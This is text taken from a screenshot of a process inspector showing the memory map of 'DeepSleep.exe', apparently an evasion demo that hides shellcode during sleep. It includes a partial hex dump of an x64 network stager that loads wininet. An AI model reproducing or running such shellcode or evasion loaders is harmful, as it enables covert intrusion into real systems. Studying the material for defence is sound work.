 DeepSleep.exe (17732) Properties
General Statistics Performance Threads Token Modules Memory Environment Handles GPU Comment
Hide free regions
Base address Type Size Protect... Use
0xfefb500000 Private: Rese... 1,000 kB Stack (thread 8572)
0xfefb5fa000 Private: Commit 12 kB RW+G Stack (thread 8572)
0xfefb5fd000 Private: Commit 12 kB RW Stack (thread 8572)
0x2b20d550000 Mapped: Com... 64 kB RW Heap (ID 2)
0x2b20d560000 Mapped: Com... 4 kB R
0x2b20d570000 Mapped: Com... 116 kB R
0x2b20d590000 Mapped: Com... 16 kB R
0x2b20d5a0000 Mapped: Com... 4 kB R
0x2b20d5b0000 Private: Commit 8 kB RW
0x2b20d5c0000 Mapped: Com... 4 kB R
0x2b20d5d0000 Mapped: Com... 4 kB R
0x2b20d5e0000 Private: Commit 12 kB RW
0x2b20d5e3000 Private: Rese... 380 kB
0x2b20d650000 Mapped: Com... 16 kB R
0x2b20d654000 Mapped: Res... 16 kB
0x2b20d660000 Private: Commit 4 kB RX
0x2b20d670000 Mapped: Com... 4 kB RW
0x2b20d680000 Private: Commit 368 kB RW Heap (ID 1)
0x2b20d6dc000
DeepSleep.exe (17732) (0x2b20d660000 - 0x2b20d661000)
00000000 fc 48 83 e4 f0 e8 c8 00 00 00 41 51 41 50 52 51 .H........AQAPRQ
00000010 56 48 31 d2 65 48 8b 52 60 48 8b 52 18 48 8b 52 VH1.eH.R`H.R.H.R
00000020 20 48 8b 72 50 48 0f b7 4a 4a 4d 31 c9 48 31 c0  H.rPH..JJM1.H1.
00000030 ac 3c 61 7c 02 2c 20 41 c1 c9 0d 41 01 c1 e2 ed .<a|., A...A....
00000040 52 41 51 48 8b 52 20 8b 42 3c 48 01 d0 66 81 78 RAQH.R .B<H..f.x
00000050 18 0b 02 75 72 8b 80 88 00 00 00 48 85 c0 74 67 ...ur......H..tg
00000060 48 01 d0 50 8b 48 18 44 8b 40 20 49 01 d0 e3 56 H..P.H.D.@ I...V
00000070 48 ff c9 41 8b 34 88 48 01 d6 4d 31 c9 48 31 c0 H..A.4.H..M1.H1.
00000080 ac 41 c1 c9 0d 41 01 c1 38 e0 75 f1 4c 03 4c 24 .A...A..8.u.L.L$
00000090 08 45 39 d1 75 d8 58 44 8b 40 24 49 01 d0 66 41 .E9.u.XD.@$I..fA
000000a0 8b 0c 48 44 8b 40 1c 49 01 d0 41 8b 04 88 48 01 ..HD.@.I..A...H.
000000b0 d0 41 58 41 58 5e 59 5a 41 58 41 59 41 5a 48 83 .AXAX^YZAXAYAZH.
000000c0 ec 20 41 52 ff e0 58 41 59 5a 48 8b 12 e9 4f ff . AR..XAYZH...O.
000000d0 ff ff 5d 6a 00 49 be 77 69 6e 69 6e 65 74 00 41 ..]j.I.wininet.A
000000e0 56 49 89 e6 4c 89 f1 41 ba 4c 77 26 07 ff d5 48 VI..L..A.Lw&...H
000000f0 31 c9 48 31 d2 4d 31 c0 4d 31 c9 41 50 41 50 41 1.H1.M1.M1.APAPA
00000100 ba 3a 56 79 a7 ff d5 eb 73 5a 48 89 c1 41 b8 50 .:Vy....sZH..A.P
00000110 00 00 00 4d 31 c9 41 51 41 51 6a 03 41 51 41 ba ...M1.AQAQj.AQA.
00000120 57 89 9f c6 ff d5 eb 59 5b 48 89 c1 48 31 d2 49 W......Y[H..H1.I
00000130 89 d8 4d 31 c9 52 68 00 02 40 84 52 52 41 ba eb ..M1.Rh..@.RRA..
00000140 55 2e 3b ff d5 48 89 c6 48 83 c3 50 6a 0a 5f 48 U.;..H..H..Pj._H
00000150 89 f1 48 89 da 49 c7 c0 ff ff ff ff 4d 31 c9 52 ..H..I......M1.R
00000160 52 41 ba 2d 06 18 7b ff d5 85 c0 0f 85 9d 01 00 RA.-..{.........
C:\Users\Jean\source\repos\DeepSleep\x64\Debug\DeepSleep.exe
shellcode lives at 000002B20D660000
Sleep timer: 60000